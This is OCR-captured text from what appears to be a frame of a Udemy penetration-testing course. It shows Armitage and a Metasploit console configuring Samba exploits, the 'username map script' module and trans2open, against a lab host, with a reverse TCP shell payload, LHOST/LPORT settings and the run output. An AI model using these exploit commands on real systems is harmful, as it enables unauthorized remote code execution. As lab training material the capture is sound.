 Uygulamalar Yerler armitage-ArmitageMain Paz 08:03 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.105
Attack 192.168.1.105
Samba "username map script" Command Execution
This module exploits a command execution vulnerability in Samba versions 3.0.20 through
3.0.25rc3 when using the non-default "username map script" configuration option. By
specifying a username containing shell meta characters, attackers can execute arbitrary
Option Value
LHOST 192.168.1.104
LPORT 7406
RHOST + 192.168.1.105
RPORT 139
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X nmap X Check Exploits X exploit X exploit X
msf > use exploit/linux/samba/trans2open
msf exploit(linux/samba/trans2open) > set TARGET 0
TARGET => 0
msf exploit(linux/samba/trans2open) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf exploit(linux/samba/trans2open) > set LHOST 192.168.1.104
LHOST => 192.168.1.104
msf exploit(linux/samba/trans2open) > set LPORT 10314
LPORT => 10314
msf exploit(linux/samba/trans2open) > set RPORT 139
RPORT => 139
msf exploit(linux/samba/trans2open) > set RHOST 192.168.1.105
RHOST => 192.168.1.105
msf exploit(linux/samba/trans2open) > exploit -j
[*] Exploit running as background job 2.
[*] Started reverse TCP handler on 192.168.1.104:10314
[*] 192.168.1.105:139 - Trying return address 0xbffffdfc...
[-] 192.168.1.105:139 - Exploit aborted due to failure: no-target: This target is not a vulnerable Samba server (Samba 3.0.20-Debian)
msf exploit(linux/samba/trans2open) >
Udemy